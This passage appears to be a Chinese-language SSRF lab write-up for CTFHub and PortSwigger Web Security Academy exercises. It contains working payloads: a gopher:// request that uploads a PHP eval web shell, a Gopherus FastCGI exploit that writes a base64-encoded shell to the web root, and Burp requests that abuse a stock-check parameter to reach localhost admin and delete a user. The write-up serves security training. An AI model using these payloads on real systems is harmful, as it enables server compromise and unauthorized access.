#жіЁж„ҸеҗҺйқўдёҖе®ҡиҰҒжңүеӣһиҪҰпјҢеӣһиҪҰз»“е°ҫиЎЁзӨәhttpиҜ·жұӮз»“жқҹ
tmp = urllib.parse.quote(payload)
new = tmp.replace('%0A','%0D%0A')
result = 'gopher://127.0.0.1:80/'+'_'+new
result = urllib.parse.quote(result)
print(result)
|
1
2
3
4
5
6
7
8
9
|
GET /?url=gopher%3A//127.0.0.1%3A80/_POST%2520%252Fflag.php%2520HTTP%252F1.1%250D%250AHost%253A%2520challenge-fdbaeb80bf490fcb.sandbox.ctfhub.com%253A10800%250D%250AUser-Agent%253A%2520Mozilla%252F5.0%2520(Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64%253B%2520rv%253A92.0)%2520Gecko%252F20100101%2520Firefox%252F92.0%250D%250AAccept%253A%2520text%252Fhtml%252Capplication%252Fxhtml%252Bxml%252Capplication%252Fxml%253Bq%253D0.9%252Cimage%252Fwebp%252C*%252F*%253Bq%253D0.8%250D%250AAccept-Language%253A%2520zh-CN%252Czh%253Bq%253D0.8%252Czh-TW%253Bq%253D0.7%252Czh-HK%253Bq%253D0.5%252Cen-US%253Bq%253D0.3%252Cen%253Bq%253D0.2%250D%250AAccept-Encoding%253A%2520gzip%252C%2520deflate%250D%250AContent-Type%253A%2520multipart%252Fform-data%253B%2520boundary%253D---------------------------3899987496969232395467070377%250D%250AContent-Length%253A%2520388%250D%250AOrigin%253A%2520http%253A%252F%252Fchallenge-fdbaeb80bf490fcb.sandbox.ctfhub.com%253A10800%250D%250AConnection%253A%2520close%250D%250AReferer%253A%2520http%253A%252F%252Fchallenge-fdbaeb80bf490fcb.sandbox.ctfhub.com%253A10800%252F%253Furl%253D127.0.0.1%252Fflag.php%250D%250ACookie%253A%2520UM_distinctid%253D17bedb2040d988-0aed78614d6fec8-4c3e2778-144000-17bedb2040ff22%250D%250AUpgrade-Insecure-Requests%253A%25201%250D%250A%250D%250A-----------------------------3899987496969232395467070377%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522file%2522%253B%2520filename%253D%25221.php%2522%250D%250AContent-Type%253A%2520application%252Foctet-stream%250D%250A%250D%250AGIF89a%253C%253Fphp%250D%250A%2540eval(%2524_POST%255B'pass'%255D)%253B%250D%250A%253F%253E%250D%250A-----------------------------3899987496969232395467070377%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522submit%2522%250D%250A%250D%250A%25E6%258F%2590%25E4%25BA%25A4%25E6%259F%25A5%25E8%25AF%25A2%250D%250A-----------------------------3899987496969232395467070377-- HTTP/1.1
Host: challenge-5b46f441c84cf0b2.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
|



CTFHub—FastCGIеҚҸи®®
йҰ–е…ҲиҰҒдәҶи§ЈFastcgiеҚҸи®®жҳҜд»Җд№ҲпјҢиҝҷйҮҢеҸҜд»ҘеҸӮиҖғдёӢж–Үз«
https://segmentfault.com/a/1190000013112052
https://blog.csdn.net/mysteryflower/article/details/94386461
**CGI**еҚҸи®®зҡ„иҜһз”ҹжҳҜдёәдәҶи§ЈеҶі**HTTP**еҚҸи®®дёҺзј–зЁӢиҜӯиЁҖд№Ӣй—ҙзҡ„иҝһжҺҘй—®йўҳпјҢд»ҺиҖҢеҮҸдҪҺеҠЁжҖҒйЎөйқўзҡ„ејҖеҸ‘йҡҫеәҰгҖӮиҝҷдёӘеҚҸи®®йҒҝе…ҚжүҖжңүзҡ„зј–зЁӢиҜӯиЁҖејҖеҸ‘еҠЁжҖҒйЎөйқўж—¶иҝҳйңҖиҰҒејҖеҸ‘дёҖеҘ—**HTTP**зҡ„и§Јжһҗеә“гҖӮ
**Fastcgi**зЁӢеәҸе°Ҷ**CGI**зЁӢеәҸзҡ„规иҢғйғҪиҝӣиЎҢдәҶдҝқз•ҷпјҢ并е°Ҷе…¶еҚҮзә§пјҢдё»иҰҒжҳҜе°Ҷиҫ“е…Ҙе’Ңиҫ“еҮәзҡ„ж–№ејҸд»Һж ҮеҮҶжөҒиҝҒ移еҲ°дәҶ**socket**дј иҫ“пјҢеҗҢж—¶пјҢ**fastcgi**еҚҸи®®д№ҹж”ҜжҢҒе°Ҷ**cgi**зЁӢеәҸиҝӣиЎҢе®ҲжҠӨиҝӣзЁӢеҢ–пјҢиҝҷж ·еҸҜд»ҘжҸҗй«ҳиҜ·жұӮзҡ„еӨ„зҗҶйҖҹеәҰпјҢеҗҢж—¶жҸҗй«ҳдәҶзЁіе®ҡжҖ§гҖӮ

и§ЈйўҳжҖқи·ҜдҪҝз”ЁGopherusиҝӣиЎҢж–Ү件дёҠдј getshellеҗҺжҹҘзңӢ
1
2
3
|
python2 gopherus.py --exploit fastcgi
echo PD9waHAgQGV2YWwoJFBPU1RfWydjbWQnXSk7Pz4= | base64 -d > /var/www/html/shell.php
|

иҜ»еҸ–ж–Ү件пјҢжҲҗеҠҹдёҠдј
BurpSuiteе®ҳж–№SSRFйқ¶еңәйҖҡе…іжҖқи·Ҝ
https://portswigger.net/web-security/all-labs йқ¶еңәең°еқҖ
https://portswigger.net/web-security/ssrf WPең°еқҖ
https://mp.weixin.qq.com/s/ZUFS8ISQv8qm0iCEB0sh6Q

SSRFеӯҳеңЁдҪҚзҪ®пјҡзӮ№еҮ»е•Ҷе“Ғ—жҹҘзңӢеә“еӯҳ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
POST /product/stock HTTP/2
Host: 0a96007e04d5516c803044a8008d00b4.web-security-academy.net
Cookie: session=drqHd3J1bQVeABCIsr8xlErWiXY0x73M
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://0a96007e04d5516c803044a8008d00b4.web-security-academy.net/product?productId=14
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Origin: https://0a96007e04d5516c803044a8008d00b4.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
stockApi=http://479j8u31i27ddn59ua2qf3b6kxqoeg25.oastify.com
|


зҪ‘з«ҷиҰҒжұӮеҲ йҷӨ**carlosз”ЁжҲ·пјҢжӯӨж—¶е°Ҷurlең°еқҖжӣҝжҚўдёә**http://localhost/adminеҚіеҸҜи®ҝй—®
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
POST /product/stock HTTP/2
Host: 0a96007e04d5516c803044a8008d00b4.web-security-academy.net
Cookie: session=drqHd3J1bQVeABCIsr8xlErWiXY0x73M
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://0a96007e04d5516c803044a8008d00b4.web-security-academy.net/product?productId=14
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: https://0a96007e04d5516c803044a8008d00b4.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
stockApi=http://localhost/admin
|
зӣҙжҺҘзӮ№еҮ»еҲ йҷӨз”ЁжҲ·дјҡжҳҫзӨәжңӘжҺҲжқғи®ҝй—®пјҢжӯӨж—¶иҝҳжҳҜеҲ©з”ЁSSRFиҝӣиЎҢеҲ йҷӨ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
POST /product/stock HTTP/2
Host: 0a96007e04d5516c803044a8008d00b4.web-security-academy.net
Cookie: session=w2V91qXGsTAuF7nuW4iq0X7Egrs13gt3; session=drqHd3J1bQVeABCIsr8xlErWiXY0x73M
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://0a96007e04d5516c803044a8008d00b4.web-security-academy.net/product?productId=14
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Origin: https://0a96007e04d5516c803044a8008d00b4.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
stockApi=http%3A%2F%2Flocalhost/admin/delete?username=carlos
|
й’ҲеҜ№еҶ…зҪ‘е…¶е®ғжңҚеҠЎеҷЁзҡ„SSRF
жјҸжҙһеӯҳеңЁдҪҚзҪ®е’Ң6.1дёҖж ·пјҢд№ҹжҳҜеӯҳеңЁзӮ№еҮ»е•Ҷе“Ғ—жҹҘзңӢеә“еӯҳ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
POST /product/stock HTTP/2
Host: 0a9a00ff04ae70da8260a14a00920027.web-security-academy.net
Cookie: session=0RAnL6L1oPU3KBaGc15zbk7fpDtPRvT4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://0a9a00ff04ae70da8260a14a00920027.web-security-academy.net/product?productId=2
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
